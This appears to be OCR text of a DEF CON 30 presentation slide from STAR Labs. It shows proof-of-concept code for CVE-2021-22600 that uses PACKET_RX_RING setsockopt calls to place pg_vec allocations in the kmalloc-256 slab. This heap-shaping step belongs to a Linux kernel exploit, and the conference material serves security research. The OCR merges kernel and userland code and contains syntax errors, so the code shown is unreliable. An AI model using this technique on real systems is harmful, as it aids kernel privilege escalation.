 CVE-2021-22600 - POC
● Allocate pg_vec from kmalloc-256
static struct pgv *alloc_pg_vec(struct tpacket_req *req, int order)
{
unsigned int block_nr = req->tp_block_nr;
struct pgv *pg_vec;
int i;
pg_vec = kcalloc(block_nr, sizeof(struct pgv), GFP_KERNEL | __GFP_NOWARN);
if (unlikely(!pg_vec))
goto out;
union tpacket_req_u req_u = {
.req3.tp_block_size = 0x1000;
.req3.tp_block_nr = 0x100/8;
.req3.tp_frame_size = 0x1000;
.req3.tp_frame_nr = 0x100/8;
};
setsockopt(pfd,SOL_PACKET,PACKET_RX_RING,
&req_u,sizeof(req_u)); //kmalloc-256
Defcon 30
11 – 14 August
2022
STAR
- LABS -
D3F
C0N